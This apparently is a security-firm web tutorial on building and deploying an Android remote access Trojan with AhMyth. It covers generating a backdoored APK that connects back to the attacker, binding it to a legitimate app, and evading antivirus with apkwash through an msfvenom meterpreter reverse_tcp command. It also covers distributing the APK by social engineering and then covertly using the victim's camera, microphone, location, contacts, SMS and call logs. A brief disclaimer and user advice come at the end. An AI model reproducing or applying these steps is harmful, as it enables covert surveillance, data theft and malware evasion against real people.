Mobile hacking is one of the most dangerous cybercriminal trends, as it allows threat actors to conduct detailed surveillance of people of interest, steal personal information, and even empty bank accounts and cryptocurrency wallets remotely and without raising suspicion.
This time, specialists from the mobile hacking course of the International Institute of Cyber Security (IICS) will show you one of the most popular methods and tools for the attack of smart devices, used by the most recognized mobile hacking groups. To be specific, this tutorial details the creation of a remote access Trojan (RAT) specially crafted for Android devices.
Before continuing, we remind you that this article was prepared for informational purposes only and should not be taken as a call to action; IICS is not responsible for any misuse that may be given to the information contained herein.
HOW TO CREATE A TROJAN FOR ANDROID
Mobile hacking specialists point out that the term RAT can refer to any remote management utility, such as the popular TeamViewer software, employed in the IICS mobile hacking course. Although they have multiple legitimate uses, threat actors can use RAT tools to compromise all kinds of vulnerable systems.
AhMyth RAT is an open source application available only in beta. The tool is aimed at Windows users, but AhMyth fonts can also be downloaded from GitHub for UNIX-like platforms, mobile hacking experts note.
The function to create a RAT for Android with this program consists of two stages:
- A server application that can be used to control an infected device and create APK files with malicious code. It was created in the Electron framework, developed on GitHub to create simple graphical applications
- An APK client to store the malicious code that allows remote access to the infected Android device. That is, the generated APK file will act as a backdoor
INSTALLING AHMYTH RAT
Experts in mobile hacking point out that this utility requires a Java virtual machine installed on our system; you can download these implementations from the official Java website.
Subsequently, we will have to download the AhMyth RAT binaries, available in the official repository of the project on GitHub. Experts recommend disabling the antivirus during the download process to avoid problems during installation.
CREATE A MALICIOUS APK
To create an Android APK file, open the APK Builder tab. The appearance of the constructor to create a RAT for Android is shown below:

It is very easy to use the AhMyth RAT constructor. In the source IP window, you need to enter the IP address of the attacking machine.
In the Source port field, you can specify the port that the machine will reserve to listen for connections (the default port is 42,474). There’s also a Bind with Another APK option that allows you to link an APK file to another app, mobile hacking experts say.
To do this, check the Bind with Another APK box, select the required APK and specify the method to integrate the malware into the phone. There are two methods: running an infected APK or restarting the phone after installing the RAT. The creators of the tool recommend implementing the second option.
Then click the Generate button; by default, the infected file is saved in the following folder:
C:\Users\<Your_Username>\AhMyth\Output
HOW TO BYPASS ANTIVIRUS SOLUTIONS
Android antivirus bypass is one of the most difficult tasks in mobile hacking, or at least it is for the uninitiated. To this end, we will use a tool known as APKWASH, capable of hiding malicious apps so that most antivirus solutions cannot detect the payload of the attack.
Download the APKWASH tool and clone it in Kali Linux using the following command:
git clone https://github.com/jbreed/apkwash.git

Grant running permissions to the tool with the following command:
chmod + x apkwash
mv apkwash / usr / local / bin /
Now we can use the following commands to explore the functions of the tool, mention the experts in mobile hacking:
- –p | –Payload <payload>Sets the payload that msfvenom will generate
- –о | –Output <outfile.apk> Sets the name of the generated APK as well as the output APK file
- –x | –Original <infile.apk> The APK in which the payload will be inserted
- –g | –Generate Sets the payload using default values
- –n | –Newkey Generates a new debug key before signing
- –v | –Verbose Do not mask the output of the command
- –d | –Debug Leaves/tmp/ payload files instead for viewing
- –h | Help
apkwash -p android / meterpreter / reverse_tcp LHOST = 192.168.0.12 LPORT = 1337 -o update.apk

We’ve got a malicious APK that antivirus solutions won’t be able to detect.
With the right experience, you will be able to improve the tool on your own, mention the experts in mobile hacking.
ANDROID RAT DISTRIBUTION
Malicious apps are easily detected by the security mechanisms of the Google Play Store, so it is necessary to find another method of distribution. Usually these APKs are distributed through social engineering campaigns, since it is also required to activate the RAT after installing the malicious application, so this stage of the attack must be taken into account, as mentioned by mobile hacking specialists.
The success of the attack also requires that the “Install only from trusted sources” option be disabled, allowing you to install applications available from unofficial sources.
CONNECTING TO AFFECTED DEVICES
For the next stage of the attack, go to Victims and drive the same port to the field we indicated above, so that the server waits for the connections of the infected devices. Again, if nothing changed when compiling the APK, you also don’t need to specify anything here.
Click Listen, and if the malicious APK has successfully infected a mobile device, we will see a new connection.

The program also records all actions on the console located at the bottom of the window. The meaning is self explanatory; nonetheless, let’s review the details below:
- Country: Location where the infected device is working
- Manuf: Device manufacturer
- Model: code or model name of the device
- Release: the operating system version of the infected device (in this case, it is Android 10)
- IP/Port: IP address and port of the device through which the infected device connects to the attacking machine
Once we have familiarized ourselves with these concepts, we can go to the Open The Lab section. In this menu, we will find seven additional options that give access to various functions of the program.
CAMERA
First, let’s take a look at the Camera section. Select the camera: front (front) or main (back), and you can take a photo by pressing the Snap button.

FILE MANAGER
This tool is not as advanced as in other RAT developments, as mention by mobile hacking course, although it is still really useful. Using this tool, it is possible to download the files stored on the infected device; as you can see, the home directory is the root directory and can only be accessed with administrator rights.

MICROPHONE
This feature allows you to use the device’s microphone in the background and record any possible record in a matter of seconds. Then press Record and wait; the resulting file can be listened to directly in the program window or saved on your machine.

LOCATION DETAILS
This is one of the main functions of AhMyth. If the transmission of location data is enabled on the infected device, we will be able to successfully know the precise location of the affected users, with a margin of error of about 10 meters.

CONTACT LISTS
With this feature, it is possible to extract the entire list of contacts registered on the victim’s phone, mobile hacking specialists mention.

SMS MESSAGES
With this feature, users can send SMS messages to other users and even view and download all the messages that came to this device. To send an SMS, go to the Send SMS tab, specify the recipient’s phone number (TO field: //), and in the Message field, enter the text of the desired message. After that, all that’s left is to hit the SEND button.

CALL LOG
This section allows you to view the phone call history on the affected user’s device. Using this feature, threat actors can find details such as contact name, phone number, call duration, and type of entry (either incoming or outgoing).
CONCLUSIONS
Mobile hacking experts consider this tool to be extremely useful and can help in a wide variety of situations, making it very popular among some cybercriminal groups. In this situation, it is best for users to avoid installing apps downloaded from unofficial platforms, since this is the main way of attacks with Trojans for Android.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
He is a cyber security and malware researcher. He studied Computer Science and started working as a cyber security analyst in 2006. He is actively working as an cyber security investigator. He also worked for different security companies. His everyday job includes researching about new cyber security incidents. Also he has deep level of knowledge in enterprise security implementation.
